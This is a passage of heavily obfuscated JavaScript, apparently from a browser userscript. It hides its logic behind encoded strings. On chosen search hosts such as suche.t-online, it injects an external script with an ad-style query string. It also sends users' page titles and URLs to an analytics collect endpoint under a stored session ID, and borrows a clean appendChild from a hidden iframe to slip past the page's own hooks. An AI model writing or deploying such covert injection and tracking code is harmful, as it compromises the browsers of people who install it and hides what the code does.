_0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0